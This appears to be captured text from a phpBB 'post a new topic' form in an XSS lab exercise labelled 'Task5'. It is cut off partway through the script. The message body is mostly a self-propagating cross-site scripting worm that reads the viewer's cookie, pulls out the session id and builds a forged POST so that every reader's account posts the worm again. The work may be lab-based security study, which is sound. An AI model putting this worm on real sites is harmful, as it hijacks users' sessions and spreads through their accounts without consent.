 phpBB on MySQL4 Forum Index -> Test Forum 1
Post a new topic
Subject
Task5
Message body
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Underline text: [u]text[/u] (alt+u)
Emoticons
View more
Emoticons
<script id=worm>
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", "http://www.xsslabphpbb.com/posting.php", true);
Ajax.setRequestHeader("Host", "www.xsslabphpbb.com");
Ajax.setRequestHeader("Keep-Alive", "300");
Ajax.setRequestHeader("Connection", "keep-alive");
Ajax.setRequestHeader("Cookie", document.cookie);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
var c = document.cookie;
var i = c.indexOf("sid=");
var content = "subject=" + "XSSWormSKPrimin" + "&addbbcode18=%23444444&
addbbcode20=0&helpbox=Font+color%3A+%5Bcolor%3Dred%5Dtext
%5B%2Fcolor%5D++Tip%3A+you+can+also+use+color%3D%23FF0000"+
"&message="+"This is a worm created by SKPrimin" +"&poll_title=&
add_poll_option_text=&poll_length=&mode=newtopic&sid=" + c.slice(i + 4, i + 4 + 32)